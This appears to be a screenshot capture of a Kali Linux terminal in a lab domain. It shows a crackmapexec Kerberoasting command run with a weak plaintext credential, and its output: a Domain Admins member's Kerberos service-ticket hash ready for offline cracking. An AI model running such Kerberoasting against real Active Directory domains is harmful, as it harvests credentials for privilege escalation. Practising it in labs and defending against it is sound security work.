 ┌──(root㉿TW-Kali02)-[~/kerberos]
└─# crackmapexec ldap 10.1.1.247 -u dieter -p 'dieter' -d secpertstw.local --kerberoasting kerb_test.txt
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB         10.1.1.247      445    TWDC01           [*] Windows 10.0 Build 17763 x64 (name:TWDC01) (domain:secpertstw.l
ocal) (signing:True) (SMBv1:False)
LDAP        10.1.1.247      389    TWDC01           [+] secpertstw.local\dieter:dieter
LDAP        10.1.1.247      389    TWDC01           [*] Total of records returned 5
LDAP        10.1.1.247      389    TWDC01           sAMAccountName: jupp memberOf: CN=DomÃ¤nen-Admins,CN=Users,DC=secpe
rtstw,DC=local pwdLastSet: 2023-03-15 14:42:12.856175 lastLogon:2023-03-14 22:11:46.295144
LDAP        10.1.1.247      389    TWDC01           $krb5tgs$23$*jupp$SECPERTSTW.LOCAL$MSSQLSvc/Kerberoast-Win-2019.sec
pertstw.local~1433*$59f6a197606dbc7f241f4503f721f1e0$5063dbe40eb1d4a75b64949ae0c021b1a54fc5c673bb91789f21c1d40fd038793a
242e4ab06fcd84fb8e4846730e59dd24eef6213d139ca9eb998a18912fd9488be78f2221aece06b83bf3ee62ea01947a03b4b9d1743b6ab8ae41c3f
4d9ef6d949ef91fbc8d51b62f14ce5642075d03afde78440cecf559bdcc9da12acbce8b5074f988ee95aafbc32d8d7c0c1267a02995830bbdc25c61
a5c27daf30a44cfb7b7cb956335eb5be65ac72c0554be21a6e2b12bdb90a23c07a02cbcb9ee9747d7242085d25c6395bd712b997305e66eda0b2169
221424d2e145c58d9391894d8ebb994359c55e66cd0a30e1f5d7c7b28a36e66f2690a2eb296a2f7295bb4202a74788cebcdb26a7360a9e76c5dc649
ad77b02607d316fcbb54ac2a0c11ffc6e6083e334e391318384cbb64ce102017606d09a7a0dda3f65b416d63936c2abc698d003d46b520df97d4090
67d5be090ccb9bd1784ca8492e179ffac558c68da54044d10cc0a1b68fe684c1ce6b1b40fe1bb15eda9e0c9c004cefd81e5b51643f9ee0277fe48a5
5b74e098b21ae50a4fae24c5bd9c955bac89a701ef7d83feec3ee079807d9069445f00c218369cab6788b217a076eadadac0a10500442cef7a1580d
d9321a50f0aca327ed051b8209e049baa68f848e91a0c30fa8b9f70bde55f4029f343cf139fcf43fcb3a8ce3e7a3557e8fab602b7f32b03ee121faf
c08f4c599044f57b3bcd8ea2d2554c13790d2a0a250404abfe1d816c21862c80e575f7e53d98bf49acb58161d3f69451c70f285924f9999f54d9e83
2f61eaee5c1b07f55e4f4e0a7731fdbf7c0a34d93b7b8a362418bac1090ed521ca9d719d69456e4fb2ef021c21cf14a824e43ba22e08a33544d452a
02d554eb2e3dd59601c1b5f4ad906c3f3631faf98bf20f55ab5dfc1dc529ab30a9feb1323de49029cd8c53a145436a977a72579bf5a20871c820303
1ce73ed9fbf8fcdf4cdc96b7f956b6b7751fddee266768a875d9e2fbf813f77ee4538d6543872eed029708f53dd7abadb90f5515d3e1ef7ae222406
ef24d5e712b5c3ef3a64666d22a0d3dcdf30f9fe6cf90d449286c842b4d9bfe791ac44fddf97527d122bd23ed4346e9b5924bf7d323324daa41bf44
479320a60141d3306b450db95ce32e019f6373927e2af66c0efb7eff55ec106d245c2c914d8ccbeb6c0cef9330250d783033c426524501fee27a4c7
3b3350b2db0e6f2bbb44cae2f56ced877f02036bf63f559ed951b974d6519e0904ae4a3133b79c7030ee27313c34dc62f1cbe2302cd62b4c091e141
5119ae4a1127f8238cc593671393c15fe53f5d7f95de44755c21b40afee8f32eb5d5ce584d4c86c91d14e55b32bc5130fe897ec70df4f69647efd7f
8cca2cdc8dc00a81da08ac244e9d77adf2827130f7f06f757b20ae561ac8fead68fd06889165
LDAP        10.1.1.247      389    TWDC01           sAMAccountName: jupp memberOf: CN=DomÃ¤nen-Admins,CN=Users,DC=secpe
rtstw,DC=local pwdLastSet: 2023-03-15 14:42:12.856175 lastLogon:2023-03-14 22:11:46.295144
~ 96% 15.3., 3:21 PM 17% 11 GB